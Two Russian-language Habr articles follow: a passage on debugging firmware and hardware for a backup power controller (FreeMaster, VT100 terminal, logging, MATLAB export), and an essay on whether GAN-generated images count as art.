Другие осциллограммы [можно посмотреть здесь](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Docs/%D0%9E%D1%81%D1%86%D0%B8%D0%BB%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B%20%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D0%B0%D1%82%D0%B5%20BACKPMAN1.2.pdf)
Следует учитывать что работа контроллера сопряжена с быстрой коммутацией сигналов мощностью до киловатт. Такие коммутации вызывают сильные синфазные помехи влияющие на всю схему и в том числе на осциллограф. Обычные осциллографы при работающем DC/DC преобразователе выдают на экране посторонний шум в единицы вольт. С другой стороны осциллографы восприимчивы к синфазным помехам приходящим от удаленных приборов в сети переменного тока, например от светодиодных светильников. Как возникают синфазные помехи и как с ними бороться неплохо показано в [ролике EEVBlog](https://www.youtube.com/watch?v=BFLZm4LbzQU). На плате же контроллера кроме DC/DC преобразователя находится еще 3-и источника сильных синфазных помех - преобразователи U4, U5 (RFM0505S), U9 (VX7805-500)
Надежды на использование осциллографов с автономным питанием здесь не оправдаются.
Они покажут точно такой же шум от синфазных помех как и стационарные осциллографы.
Чтобы измерить осциллографом аналоговый сигнал в диапазоне 0-3 В в схеме с работающим DC/DC преобразователем необходим специальный дифференциальный щуп.
Но даже не любой дифференциальный щуп. Например дифференциальный щуп GDP-040D к осциллографу GDS-320, показанному выше, не сможет достаточно подавить синфазные помехи возникающие в плате контроллера. Нужен щуп с подавлением CMRR более 60 дБ на частоте 10 МГц.
Отсюда вытекают ограниченные возможности по применению осциллографа.
Чтобы точно показать состояния аналоговых сигналов в схеме нужно чтобы чтобы сам микроконтроллер выводил эти сигналы в цифровом виде на внешние устройства наблюдения.
### Вывод через UART и сервер терминала VT100
В простейшем случае можно выводить через UART некий непрерывный поток значений интересующих нас величин. Но этот способ сразу пропустим. Он весьма ограничен.
В данном проекте был сразу [внедрен развитый интерактивный пользовательский интерфейс по протоколу VT100](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/main/Software/Regulated_power_source/APP/VT100). Спецификация VT100 описывает служебные последовательности байт получая которые эмуляторы терминалов типа PuTTY или TeraTerm выполняют позиционирование строк на экране, стирание символов, строк, экрана, подсвечивание и т.д. Служебные байты передаются вместе с выводимой на экран информацией, но отфильтровываются программами эмуляторов терминала VT100.
Преимуществом реализованного здесь пользовательского интерфейса по сравнению с командными интерфейсами является отсутствие необходимости запоминания и ввода имен команд и их аргументов, все действия выполняется по нажатию одного символа меню.
В демонстрационном проекте интерфейса реализованы возможности редактирования энергонезависимых параметров, просмотра состояния сигналов, управление сигналами , просмотр лога устройства, сброс устройства.
В проекте файлы сервера терминала находятся в директории [Software/Regulated\_power\_source/APP/VT100/](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/main/Software/Regulated_power_source/APP/VT100)
Назначение файлов:
| | |
| --- | --- |
| [MonitorVT100.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/VT100/MonitorVT100.c) | - выполняет вывод меню на экран терминал |
| [Params\_editor.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/VT100/Params_editor.c) | - выполняет функции редактирования и просмотра энергонезависимых параметров |
| [BKMAN1\_2\_monitor.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/VT100/BKMAN1_2_monitor.c) | - выполняет вывод и редактирование значений сигналов и переменных связанных с конечным приложением |
| [Monitor\_serial\_drv.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/VT100/Monitor_serial_drv.c) | - реализует универсальный драйвер последовательного канала передачи. Драйвер позволяет работать через терминал по всем последовательным каналам существующим в системе одновременно. Для этого используется сервисы RTOS. |
**Отдельно об окне диагностики позволяющем наблюдать и управлять сигналами на плате**. Окно показано ниже и конфигурируется в исходном тексте на С-и [вот таким массивом](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/Software/Regulated_power_source/APP/VT100/BKMAN1_2_monitor.c#L58). В окне можно увидеть состояния всех бинарных сигналов на плате и переключить состояние тех из них, которые управляются микроконтроллером. Буквы в квадратных скобках обозначают клавиши, по нажатию которых произойдет переключение сигнала. Если сигнал не бинарный, а представлен числом, как например код ЦАП, то при нажатии на клавишу произойдет переход в режим редактирования числа. Помимо сигналов в окне выводятся вычисляемые переменные и измеряемые величины.
Для экономии экранного пространства бинарным сигналам даны названия соответствующие их [названиям на плате](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/PCB/BACKPMAN20.pdf).
### Ведение лога
Когда наблюдение в реальном времени покажется слишком утомительным и не информативным наступает время писать все важные события в программе в лог для последующего анализа.
В [демо-пректе](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/main/Software/Regulated_power_source) лог ведется в массив находящийся в RAM микроконтроллера. В файле [logger.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/logger.c) находится реализация логгера. Количество записей в логе определяется константой EVENT\_LOG\_SIZE в файле [logger.h](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/logger.h). Число небольшое - 32, поскольку имеется не очень большой объем RAM. Но при подключении компьютера к контроллеру через программу-терминал можно организовать непрерывную запись лога в память компьютера и тогда размер лога ограничен лишь размером носителя в компьютере.
В каждой записи лога хранится: имя функции откуда была выполнена запись в лог, номер строки в функции где была вызвана запись в лог, атрибут важности записи, сама отформатированная строка лога с переданными аргументами и время записи с точностью до микросекунд.
В любом месте программы пользователь может осуществить запись в лог просто написав оператор вызова функции лога типа такого:
```
LOGs(__FUNCTION__, __LINE__, SEVERITY_DEFAULT,"U15: Vrms=%0.1f V", Get_float_val(&sys.vrms_u15));;; ;
```
Следует только не превышать максимальную длину строки и помнить, что лог работает после запуска RTOS и использует мьютексы RTOS с таймаутами. Мьютексы нужны для предотвращения конфликтов одновременного доступа. Естественно при этом лог может записывать любая задача в системе.
Лог имеет структуру напоминающую [LIFO](https://ru.wikipedia.org/wiki/LIFO). Т.е. новые данные всегда записываются, а старые записи если уже не помещаются, то стираются.
### Интерактивный движок мониторинга и управления FreeMaster
Терминал VT100 хорош тем что для него есть множество легковесных утилит под все популярные операционные системы. Можно не беспокоиться что ваш компьютер не подключится через USB к контроллеру с помощью программы эмулятора терминала VT100. Но VT100 - это не полновесный графический пользовательский интерфейс (GUI) с кнопками, графиками, сценариями и разными визуальными компонентами. GUI все же предлагает гораздо большую плотность информации и значит эффективность отладки.
Трудностью на этом пути становиться более сложный протокол взаимодействия с устройствами чем VT100, и который надо внедрить в сами устройства.
Инструмент [FreeMaster](https://www.nxp.com/design/software/development-software/freemaster-run-time-debugging-tool:FREEMASTER) хорошо подходит чтобы заменить всю функциональность терминала VT100 и добавить новую, но он работает только под Windows.
Его не предложишь широкому кругу конечных пользователей, но для отладки в лаборатории это отличный инструмент. Суть в том что в программе микроконтроллера размещается модуль обслуживания протокола FreeMaster, а на PC устанавливается приложение FreeMaster. Приложение позволяет гибко создавать и настраивать экраны с отображением данных из микроконтроллера в реальном времени.
Данные представляются в виде графиков, в виде числовых значений, в виде HTML виджетов и т.д.. Гораздо подробнее по ссылке - [FreeMASTER Run-Time Debugging Tool](https://www.nxp.com/design/software/development-software/freemaster-run-time-debugging-tool:FREEMASTER).
Здесь опишу как портирован модуль протокола и драйверы FreeMaster в демо-проекте.
Директория программного модуля FreeMaster [находится здесь](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/main/Software/Regulated_power_source/APP/FreeMaster) . В нашем проекте обмен осуществляется микроконтроллером через UART и затем через конвертер UART-USB FT234XD-R с компьютером через USB virtual COM порт. Скорость 256000 бит в сек.
* Протокол обмена описан в [этом документе](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/FreeMaster/serial_protocol_v4.pdf).
* Как работает драйвер [описано здесь](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/FreeMaster/Serial%20driver%20implementation.pdf).
В демо-проекте портирован только драйвер для UART -[freemaster\_serial\_lpuart.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/FreeMaster/driver/freemaster_serial_lpuart.c). Но зато драйвер не использует стандартный SDK поставляемый производителем для семеcтва Kinetis. Это делает работу драйвера более быстрой и прозрачной. Непосредственно обработка команд и отсылка данных по протоколу FreeMaster осуществляется в отдельной задаче Azure RTOS. Эта задача реализована в файле [FreeMaster\_task.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/FreeMaster_task.c). В задаче использована [функция поллинга](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/9b76634bc0706876bedf1d2ed7586d630341fb72/Software/Regulated_power_source/APP/FreeMaster_task.c#L242) коммуникационного канала. Но поскольку поллинг вызывается по событию передаваемому из процедуры прерывания приемника UART, то практически нет задержек реакции на команды характерные для поллинга.
Протокол FreeMaster может конфигурироваться для включения той или иной функциональности. Конфигурация задается в файле [freemaster\_cfg.h](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/FreeMaster/freemaster_cfg.h). В частности там разрешено и протестировано:
* прием и выполнение команд из приложения FreeMaster,
* независимые коммуникационные потоки (pipes). Через низ осуществляется вывод лога устройства в приложение FreeMaster
* режим осциллографа, когда данные постоянно передаются в приложение на PC
* режим рекордера, когда данные по триггеру записываются в буфер внутри устройства с точным интервалом дискретизации и потом переписываются в приложение на PC.
По умолчанию приложение FreeMaster может читать содержимое любой области памяти в пространстве адресов микроконтроллера. Чтобы было удобнее в приложение FreeMaster можно загрузить .elf файл после компиляции проекта и тогда вместо адресов памяти становиться возможным обращаться непосредственно по именам переменных объявленных в проекте. Однако в проекте может быть очень много переменных. Чтобы не иметь дела с огромными списками переменных приведен пример в файле [FreeMaster\_vars\_map.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/FreeMaster_vars_map.c) как описать только те переменные которые мы хотим видеть. Это называется в документации Target-side address translation (TSA). Тогда данные об адресах описанных переменных приложение ждет не от пользователя, а загружает их непосредственно из подключенного устройства.
И первое, как ни странно, что мы делаем в приложении FreeMaster - это проверяем нагрузку CPU микроконтроллера. Вид окна показан ниже. Очень легко в многозадачной программе на базе RTOS нагрузить процессор так что не будет вовремя выполняться большинство задач. Мы должны оставлять минимум 30% процессору свободного времени чтобы быть уверенными в реализуемости режима работы в жестком реальном времени. В случае нашего приложения загрузка получилась на грани критической.
Это из-за того что очень часто происходят прерываний АЦП. Но иначе было нельзя. Коммутация цепей питания требует быстрой реакции.
График в реальном времени нагрузки процессора. Нагрузка измеряется тысячными долями. Следовательно на графике показана нагрузка в 74%.### Создание управляемого источника напряжения
Для источника напряжения используется расположенный на плате [buck-boost](https://en.wikipedia.org/wiki/Buck%E2%80%93boost_converter) преобразователь [на микросхеме U23 LTC3789](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/PCB/BACKPMAN20.pdf). На вход X14 подается фиксированное напряжение от внешнего источника питания или аккумулятора 16...26 В. На выходе X6 получаем регулируемое напряжение от 2 до 32 В, ток до 10 А (долговременная работа определяется теплоотводом). Минимальное входное напряжение определяется цепью защиты входа от пониженного напряжения на резисторах R69 и R73. Отпаяв R73 входное напряжение можно понижать до 3.4 В.
Управляет референсным напряжением [buck-boost](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/PCB/BACKPMAN20.pdf) преобразователя 16-и битный ЦАП U24 DAC80501. Поэтому диапазон значений для регулирования от 0 до 65535.
Программный модуль FreeMaster в микроконтроллере содержит [обработчик команды установки кода в ЦАП](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/1785c9672b415004c495359935580348c3cec72c/Software/Regulated_power_source/APP/FreeMaster_task.c#L113). Идентификатор команды в файле [FreeMaster\_task.h](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/1785c9672b415004c495359935580348c3cec72c/Software/Regulated_power_source/APP/FreeMaster_task.h) [определен как](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/1785c9672b415004c495359935580348c3cec72c/Software/Regulated_power_source/APP/FreeMaster_task.h#L8):
```
#define FMCMD_SET_DCDC_DAC 0x04
```
Такое числовое значение должно быть послано в качестве идентификатора команды совместно с самим кодом ЦАП из приложения FreeMaster в микроконтроллер чтобы обновить код в ЦАП. Для чтения выходного напряжения и тока через преобразователь достаточно выбрать в окне программы соответствующие переменные для отображения в таблице и в виде графика на панели графиков. Интервал через который будут обновляться данные можно регулировать от 10 мс и меньше (зависит от скорости интерфейса и компьютера) и до сотен и больше секунд в режиме осциллографа. В режиме рекордера интервал зависит от того в каком месте в программе микроконтроллера будет вызываться функция FMSTR\_Recorder. В данном случае она расположения в [обработчике прерывания АЦП](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/1785c9672b415004c495359935580348c3cec72c/Software/Regulated_power_source/APP/Peripherial/BKMAN1_2_ADC.c#L419) и вызывается через каждые 32 мкс. Значит рекордер работает с частотой 31250 Гц.
Ниже показано окно приложения FreeMaster с процессом регулирования выходного напряжения. Вместо аккумулятора на клеммы разъема X6 подключен резистор 33 Ом в качестве нагрузки.
Управление выходным напряжением. Нагрузка на выходе - резистор 33 ОмВсе окна и конфигурации созданные пользователем в приложении FreeMaster сохраняются в файле проекта. Показанный выше проект находится в файле [Project.pmpx](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/FreeMaster/Project.pmpx).
Как работать с приложение FreeMaster описано здесь [pcm\_um.pdf](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/APP/FreeMaster/pcm_um.pdf)
### Как создан виджет регулировки напряжения в приложении FreeMaster
Дело в том что приложение FreeMaster не предлагает своей библиотеки готовых виджетов. Вместо этого в окно FreeMaster встраивается HTML страница поддерживающая JScript под стандарт Internet Explorer и HTML виджеты надо искать и вставлять на страницу самому пользователю. Internet Explorer поддерживает и ActiveX компоненты. Кто знаком с программированием под Windows может создать такие компоненты в средах разработки типа MS Visual Studio или RAD Studio.
Но к счастью HTML компонентов в интернете очень много. В данном случае я решил использовать компоненты библиотеки [jQWidgets](https://www.jqwidgets.com/jquery-widgets-documentation/) . Лицензия разрешает их свободно использовать в некоммерческих целях. В репозитарий проекта они не помещены, их надо скачать и развернуть в директории [widgets](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/main/Software/Regulated_power_source/FreeMaster/widgets).
В результате была создана HTML страница с виджетом [BackupCtrl\_control\_page.htm](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/main/Software/Regulated_power_source/FreeMaster/BackupCtrl_control_page.htm)
Поскольку FreeMaster в среде Windows инсталлирует свой объект автоматизации, то на странице он доступен после того как включить в нее такую строку:
```
```
Далее обращения на странице к объекту производятся по имени ***pcm****.* Например так:
```
function Send_DCDC_DAC_code(event)
{
var dac_code = event.args.value;
Show_DAC_state(dac_code)
cmd = "SET_DCDC_DAC(" + dac_code + ")";
retMsg = "";
pcm.SendCommand(cmd, retMsg);
}
```
В фрагменте выше отправляется контроллеру команда с идентификатором SET\_DCDC\_DAC и данные сопровождающие команду. Сама команда была создана в приложении FreeMsater в окне Application Commands. Текстовое название команды используется в скриптах на HTML странице.
### Экспорт и анализ в MATLAB
Когда простого наблюдения за графиками и значениями переменных уже недостаточно и надо на их основе создать алгоритмы обработки, то наступает очередь MATLAB. Есть несколько путей взаимодействия с MATLAB. Один из них - это использовать запись данных из окна осциллографа FreeMaster в файл и выполнение импорта этого файла в MATLAB. Другой путь - это использовать тот же сервер автоматизации что был использован при создании HTML страницы. Вот так выглядит скрипт MATLAB для экспорта данных из окна рекордера:
```
fmstr = actxserver ('MCB.PCM.1'); % вызов сервера автоматизации FreeMaster
fmstr.GetCurrentRecorderData; % загрузить данные из окна текущего рекордера в приложении FreeMaster
recdata=cell2mat(fmstr.LastRecorder_data); % превратить данные в массив
recnames=fmstr.LastRecorder_serieNames; % получить имена столбцов
st = 32e-6; % задать интервал выборки с которым работает рекрдер.
fs = 1/st; % определить частоту выборки
datalen= length(recdata); % узнать длину записей
endtime = st*datalen; % узнать время окончания записи
% добавляем к массиву записей шкалу времени чтобы можно было использовать массив в Simulink
recdata = transpose(recdata);
x = transpose(linspace(0, st*(length(recdata)-1),length(recdata) ));
recdata = horzcat(x,recdata)
% массив recdata готов к импорту из Simulink
```
Скрипт приведенный выше извлекает данные из окна рекордера FreeMaster и помещает их в рабочее пространство MATLAB.
Забегая вперед покажу вид проекта детектора полного заряда аккумулятора в Simulink основанного на данных из рекордера FreeMaster:
Верхний уровень модели. Блок D - это импортер данных рекордера из рабочего пространства MATLAB
Подсистема детектора полного заряда аккумулятораАнализ и обработка сигналов и данных с платы контроллера резервного питания предмет отдельной большой темы поэтому тут пока развивать ее не будем.
### Менеджер параметров
Несколько слов о дополнительных утилитах проекта.
Когда параметров в программе становиться много приходится думать об управлении ими.
В директории [/Software/Regulated\_power\_source/ParametersManager/](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/Software/Regulated_power_source/ParametersManager) находится исполняемый файл [EMBPMAN.exe](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/Software/Regulated_power_source/ParametersManager/EMBPMAN.exe) . Это менеджер энергонезависимых параметров устройства. Его функция проста - ввод названий параметров, их типов, комментариев к ним, условия валидации, форматирование при выводе и т.д. и все в одном простом табличном виде. Менеджер способен генерировать исходные файлы на C-и со всеми необходимыми структурами и массивами для встраивания в конечное приложение.
Т.е. программист вручную в исходных текстах не объявляет параметры, они вводятся в табличном виде в менеджере и потом генерируются в виде текста на C-и.
В директории [/Software/Regulated\_power\_source/APP/Parameters/](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/Software/Regulated_power_source/APP/Parameters) находятся файлы [BKMAN1\_2\_Params.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/Software/Regulated_power_source/APP/Parameters/BKMAN1_2_Params.c), [BKMAN1\_2\_Params.h](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/Software/Regulated_power_source/APP/Parameters/BKMAN1_2_Params.h), [BKMAN1\_2\_FreeMaster\_vars.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/Software/Regulated_power_source/APP/Parameters/BKMAN1_2_FreeMaster_vars.c) , эти файлы как раз сгенерированы менеджером и редактировать их вручную не надо.
В представленном демо-проекте менеджер параметром может показаться излишним поскольку объявлено всего 3-и параметра. Однако впоследствии количество параметров легко увеличится до нескольких сотен с ростом функциональности контроллера. Зарядка аккумуляторов совместно с резервным питанием в автономном режиме требует большое количество настроек, калибровочных и эвристических констант и это не считая специфических настроек связанных с эксплуатацией в определенном промышленном окружении.
Помимо того менеджер одновременно с исходниками на С-и может генерировать: JSON файлы для обмена в технологии IoT, MIB-файлы для управления в составе систем мониторинга на базе SNMP протокола, HTML файлы для встроенного в контроллер WEB сервера. И все это на основе единой базы данных параметров. Хотя и не все из этого может пригодится для разрабатываемого контроллера.
Структуры на С-и сгенерированные менеджером используются в файле [Params\_editor.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/blob/01cc95b49048bf578e4abe71c9f0a9f47d2facd4/Software/Regulated_power_source/APP/VT100/Params_editor.c) для вывода меню редактора параметров. Чтобы параметры при выводе не образовывали на экране длиннющий список они организуются как иерархическое дерево в виде вложенных подменю. Такая иерархия также конструируется пользователем в менеджере параметров.
### Тюнинг, или как выглядят схемотехнические баги.
В результате первых этапов отладки сгорело около 20 транзисторов, 4 стабилитрона и 2 микросхемы и мы пришли к следующим коррекциям схемы и печатной платы:
Баг с номером 8 имел самые катастрофические последствия. К нему привело слепое копирование референсной схемы из даташита производителя. Но оказалось что при резком спаде входного напряжения (например при КЗ на шине 24 В) в затворах ключей напряжение поднимается до 30 В из-за того что на выходе (например на клеммах аккумятора ) остается остаточное напряжение. Затворы пробивало и выводило из строя транзисторы.
Самый интересный баг с номером 9. Как было написано в предыдущей статье о трассировке платы, соединение земель делалось на принципе звезды. Однако на сложной схеме с распределенными по плате сенсорами работающими в аналоговом или цифровом домене и измеряющими параметры в области силового домена увидеть скрытые связи земель и путей токов не так просто. Критерии компактности трассировки и бюджетности вступают в прямое противоречие с электромагнитной совместимостью. Словом замыкание перемычкой земли цифрового и силового домена в обозначенном месте приводит к уменьшению шума измеряемых аналоговых сигналов в два раза хотя и создает ту самую петлю, которую строго запрещают солидные издания по правилам трассировки. | https://habr.com/ru/post/574088/ | null | ru | null |
# Может ли искусственный интеллект творить искусство?
Генеративно-состязательные сети могут производить множество оригинальных картин намного быстрее, чем живой художник. Но можно ли назвать его произведения творчеством? Давайте обсудим природу творчества, а также попробуем немного заняться творчеством сами с помощью компьютера.

> Этот пост является частью инициативы [AI April](http://aka.ms/AIApril). Каждый день апреля мои коллеги из Microsoft пишут интересные статьи на тему AI и машинного обучения. Посмотрите на [календарь](http://aka.ms/AIApril) — вдруг вы найдёте там другие интересующие вас темы. Статьи преимущественно на английском.
Как вы наверное знаете, я люблю экспериментировать с разными техниками использования ИИ для создания произведений в жанре *Science Art*, например в стиле [когнитивного портрета](http://soshnikov.com/scienceart/peopleblending/) или [GAN Paintings](https://habr.com/ru/company/microsoft/blog/496340/):
| Cognitive Portrait | GAN Generated Art |
| --- | --- |
| *Ирина*, 2019, [People Blending](http://aka.ms/peopleblending) | *Летний пейзаж*, 2020, [keragan](https://github.com/shwars/keragan) |
Искусственный интеллект стал применяться многими людьми искусства для создания своих произведений. Например, виртуальный композитор [AIVA](https://en.wikipedia.org/wiki/AIVA) был признан французским сообществом музыкантов SACEM. Первые попытки создавать компьютерную музыку начались ещё [с Алана Тьюринга](https://www.theguardian.com/science/2016/sep/26/first-recording-computer-generated-music-created-alan-turing-restored-enigma-code), и продолжаются и по сей день. Например, в прошлом году на мероприятии Microsoft Digital Transformation Summit, наши партнёры из [Awara IT](https://awara-it.com/) [совместили музыку и визуальные образы в представлении "Нейро-Кандинский"](https://news.microsoft.com/ru-ru/neural-kandinsky/).

Но может ли ИИ создавать искусство?
-----------------------------------
Чтобы в этом разобраться, сначала стоит определиться с самим определением понятия **искусство**. Вот что говорит по этому поводу [английская Wikipedia](https://en.wikipedia.org/wiki/Art) (перевод мой):
> **Искусство** — это широкий диапазон **человеческой деятельности** по созданию визуальных, аудиальных или кинестетических артефактов, выражающих воображаемые или концептуальные идеи автора или его технические навыки, и предназначенных для наслаждения их красотой или эмоциональной силой.
По какой-то причине такое определение чётко ограничивает искусство человеческой деятельностью, однозначно решая поставленный нами вопрос отрицательно. Тем не менее, глядя на некоторый художественный артефакт, иногда бывает сложно сказать, был ли он создан исключительно человеком. [Русская Wikipedia](https://ru.wikipedia.org/wiki/%D0%98%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%BE) даёт более интересное определение:
> Обычно под **искусством** подразумевают образное осмысление действительности; процесс и итог выражения внутреннего и внешнего (по отношению к творцу) мира. Критерием искусства является *способность вызывать эмоциональный отклик у других людей*.
Мы видим, что в обоих случаях определения завязаны на способность эмоционально влиять на другого человека, и основной способ отделить "мусор" от "настоящего искусства" — это как-либо измерить силу такого влияния. Поэтому можно сформулировать такое более практическое определение:
> Некоторый артефакт может считаться искусством, если он **высоко оценивается ценителями**, например, покупается на аукционе.
А теперь давайте вспомним картину *Edmond de Belamy*, нарисованную генеративно-состязательной сетью и [проданную на аукционе Christie's более, чем за $400K](https://www.nytimes.com/2018/10/25/arts/design/ai-art-sold-christies.html).

Однако, такое определение не всегда отражает *внутреннюю красоту* артефакта. Например, в примере выше, такая значительная сумма была заплачена не за саму картину как таковую, а за факт первой покупки картины, созданной ИИ. Примерно по такой же причине баночка Coca-Cola или Pepsi стоит дороже безымянной газировки — мы платим за бренд. Ценность представляет собой не только сама работа, но и **история**, которая за ней стоит. А эта история всегда создаётся человеком...
Кто же создаёт искусство?
-------------------------
Мы поняли, что **только человек может создать историю**, придающую дополнительную ценность художественному артефакту, поскольку у человека есть внутренняя мотивация к творчеству. Теперь давайте рассмотрим процесс создания самого артефакта.
Например, в технике [когнитивного портрета](http://soshnikov.com/scienceart/peopleblending/) мы использовали обученную нейросеть для извлечения координат опорных точек лица из фотографии, чтобы потом автоматически с помощью алгоритма расположить фотографии определённым образом. Итоговый результат зависит от алгоритма, запрограммированного человеком, и через этот алгоритм мы получаем желаемый художественный результат, которые несёт нужное сообщение и эмоциональный эффект.
| |
| --- |
| *Взросление*, 2020, [Cognitive Portrait](http://bit.do/cognitiveportrait) |
Например, картина выше получена из 50 фотографий моей дочери, которые сгруппированы по различным возрастным интервалам. В результате работа показывает процесс взросления. Работа ниже, которая получена из того же набора фотографий, показывает круговорот жизни, когда мы крутимся в колесе событий:
| |
| --- |
| *Круговорот людей*, 2020, [Cognitive Portrait](http://bit.do/cognitiveportrait) |
При [создании этих работ](https://habr.com/ru/company/microsoft/blog/478356/) использовались нейросети и аффинные преобразования как мощный инструмент. Можно было бы проделать тот же самый процесс вручную в Photoshop, выравняв все изображения, но это было бы существенно более трудоёмким занятием, и затруднило бы быстрое экспериментирование.
Случай с [генеративно-состязательными сетями](https://habr.com/ru/company/microsoft/blog/496340/) более сложный, поскольку кажется, что натренированная на реальных картинах нейросеть способна самостоятельно производить новые оригинальные произведения. На самом деле, нейросеть действительно **училась рисовать**, причем похожим на человека образом. Глядя на изображения в процессе обучения, она выхватывает типовые образы, начиная с низкоуровневых (отдельные мазки краски или структура холста), и заканчивая отдельными структурными элементами (нос, глаза, листья дерева) и композицией картины в целом. Примерно таким же образом ребенок начинает выделять паттерны из световых пятен перед собой, и художник приобретает художественный вкус и вдохновляется, изучая множество работ ранних авторов.
Обучившись, нейронная сеть **случайно комбинирует** эти фрагменты знаний в произведение. Этим она существенно отличается от человека, которые как правило имеет в голове некоторую высокоуровневую задумку или идею, которую он затем выражает на холсте, используя известные ему ранее техники. Кроме того, он может придумывать и новые техники, ранее не опробованные никем другим.
> У человека есть цель, идея и мотивация которые направляют его работу, в то время как искусственный интеллект действует случайно.
Давайте посмотрим на пару изображений, созданных одной и той же нейросетью:
| Bad Piece | Countryside |
| --- | --- |
| - | *В деревне*, 2020 |
Для нас эти изображения явно отличаются — слева "мусор", а справа — неплохая работа, которая вызывает у нас какие-то чувства. Однако для компьютера эти изображения примерно одинаковы, и они получили одинаково хорошие оценки нейросети-дискриминатора. Человек содержит в себе некоторое понимание, *последнее слово*, относительно того, что является красивым, а что — нет. Красивое — вызывает в нас чувства. А искусственный интеллект (пока) бесчувственный.
Вернемся к процессу создания работы. Чтобы её создать, человеку пришлось:
* Подготовить набор данных для обучения. Важно понимать, что ИИ обучается на наборе картин реальных художников, т.е. он пытается уловить паттерны того, что заведомо является красивым, и отразить человеческий взгляд на это.
* Произвести оптимизацию гиперпараметров, сталкиваясь в процессе много раз с тем, что нейросеть производит на свет "уродцев".
* После оптимизации, отобрать лучшие работы из нескольких тысяч работ, сгенерированных нейросетью. Именно благодаря такой "человеческой экспертизе" на выходе получаются достойные работы.
* Придумать историю, стоящую за картиной, или хотя бы её название. Наконец, человек может выставить картину на продажу, тем самым окончательно придав ей *художественную ценность*.
> Создание **искусства искусственного** — это совместный процесс, в котором человек работает совместно с инструментами слабого ИИ для создания желаемого (человеком) художественного эффекта.
К слову — проблема того, *кто является автором художественного произведения*, появилась независимо от искусственного интеллекта, и не является специфической для ИИ. Например, японский фотограф [Тэцуя Кусу](https://www.artsy.net/artist/tetsuya-kusu) во время своего путешествия по США [использовал камеру, которая сама делает снимки](https://birdinflight.com/ru/vdohnovenie/fotoproect/20200220-tetsuya-kusu.html) с определённой периодичностью, и собрал галерею работ, которые *были сделаны камерой* ([английский оригинал этой истории](https://serindiagallery.com/blogs/news/auto-graph-by-tetsuya-kusu-4-4-5-5-2019)). Этот процесс очень напоминает случай с GAN: чтобы получить на выходе что-то *красивое*, человек может получить большой набор случайных изображений, и затем отфильтровать их в поисках чего-то стоящего. Только *человек* обладает внутри себя *критерием красоты*, а не нейросеть, и не фото-камера.
Такой процесс выборки красоты из мусора напоминает поиск методом случайного блуждания. Этот процесс, безусловно, существенно менее эффективен, чем *направленный градиентный спуск*, или процесс, при котором художник сначала вынашивает в голове замысел, и потом реализует его на холсте. В случае с GAN человек придумывает замысел уже потом, когда произведение уже создано путем случайной комбинации паттернов.
Давайте творить искусство вместе!
---------------------------------
В конце этой заметки я хочу предложить вам немного поупражняться в креативности и показать, что навыки программирования и немного искусственного интеллекта позволяют нам стать художниками! Предлагаю вам придумать свою собственную технику **когнитивного портрета**, на основе уже разработанных! Подробнее про технику можно почитать [тут](https://habr.com/ru/company/microsoft/blog/478356/).
Как это сделать:
